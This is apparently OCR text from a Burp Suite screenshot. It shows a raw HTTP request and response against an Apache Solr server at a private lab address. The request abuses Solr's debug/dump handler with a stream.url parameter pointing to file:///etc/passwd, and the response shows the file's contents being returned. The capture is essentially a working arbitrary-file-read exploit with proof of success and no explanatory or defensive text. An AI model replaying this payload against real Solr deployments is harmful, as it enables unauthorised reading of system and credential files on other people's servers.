 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × 3 × 4 × 5 × ...
Send Cancel < >
Target: http://192.168.128.129:8985
Request
Pretty Raw \n Actions
1 GET /solr/new_collection_shard1_replica_n1/debug/dump:/admin/info/key?param=ContentStreams&stream.url=
file:///etc/passwd HTTP/1.1
2 Host: 192.168.128.129:8985
3 SolrAuth: solr1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 1534
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":3,
14 "handler":"org.apache.solr.handler.DumpRequestHandler",
15 "params":{
16 "param":"ContentStreams",
17 "stream.url":"file:///etc/passwd"
}
},
18 "params":{
19 "stream.url":"file:///etc/passwd",
20 "echoHandler":"true",
21 "param":"ContentStreams",
22 "echoParams":"explicit"
},
23 "streams":[
{
24 "name":null,
25 "sourceInfo":"url",
26 "size":null,
27 "contentType":null,
28 "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:
n\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\
}
],
29 "context":{
30 "webapp":"/solr",
31 "path":"/debug/dump",
32 "httpMethod":"GET"
}
}
33
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Done
1,985 bytes | 6 millis